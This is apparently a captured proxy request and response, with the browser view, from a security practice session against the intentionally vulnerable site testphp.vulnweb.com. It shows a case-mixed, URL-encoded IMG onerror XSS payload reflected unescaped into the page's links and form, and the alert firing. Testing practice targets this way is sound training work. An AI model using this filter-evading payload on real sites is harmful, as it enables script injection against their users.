 Request
Pretty Raw Hex
\n
1 GET /hpp/?pp=%22%3E%3CIMG%20sRC=X%20onerror=jaVaScRipT:alert`xss`%3E HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 03 May 2025 17:19:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 524
8
9 <title>
HTTP Parameter Pollution Example
</title>
10
11 <a href="?pp=12">
check
</a>
<br/>
12 <a href="params.php?p=valid&pp=%22%3E%3CIMG+sRC%3DX+onerror%3DjaVaScRipT%3Aalert%60xss%60%3E">
link1
</a>
<br/>
<a href="params.php?p=valid&pp=">
<IMG sRC=X onerror=jaVaScRipT:alert`xss`>
">link2
</a>
<br/>
<form action="params.php?p=valid&pp=">
<IMG sRC=X onerror=jaVaScRipT:alert`xss`>
"><input type=submit name=aaaa/>
</form>
<br/>
13 <hr>
14 <a href='http://blog.mindedsecurity.com/2009/05/client-side-http-parameter-pollution.html'>
Original article
</a>
Search
0 highlights
testphp.vulnweb.com/hpp/?pp="><IMG sRC=X onerror=jaVaScRipT:alert`xss`>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Web Application Secur... Hack The Box :: Dashb... Nessus Essentials / Fo...
check
link1
">link2
"> Submit Query
Original article
testphp.vulnweb.com
xss
Don't allow testphp.vulnweb.com to prompt you again
OK